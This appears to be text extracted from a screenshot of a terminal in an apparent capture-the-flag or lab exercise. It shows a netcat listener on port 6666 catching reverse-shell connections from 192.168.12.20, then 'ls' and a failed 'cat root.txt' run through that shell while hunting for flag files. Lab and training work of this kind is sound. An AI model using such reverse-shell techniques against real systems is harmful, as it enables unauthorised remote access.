 admin@eve:/tmp$ Listening on 0.0.0.0 6666
Connection received on 192.168.12.20 40130
ls
netplan_alt7×2cc tmp78aqnu2h
snap.lxd tmpskfkq7s4
systemd-private-2bef34937d6f46ca966f8b9f90892241-systemd-logind.service-TRMmjf user.txt
systemd-private-2bef34937d6f46ca966f8b9f90892241-systemd-resolved.service-dKm1jj whoami.ecf
systemd-private-2bef34937d6f46ca966f8b9f90892241-systemd-timesyncd.service-js4g6e whoami.ef
[1]+ Stopped nc -nvlp 6666
admin@eve:/tmp$ nc -nvlp 6666 &
[2] 14289
admin@eve:/tmp$ Listening on 0.0.0.0 6666
Connection received on 192.168.12.20 40142
cat root.txt
cat: root.txt: No such file or directory
[2]+ Stopped nc -nvlp 6666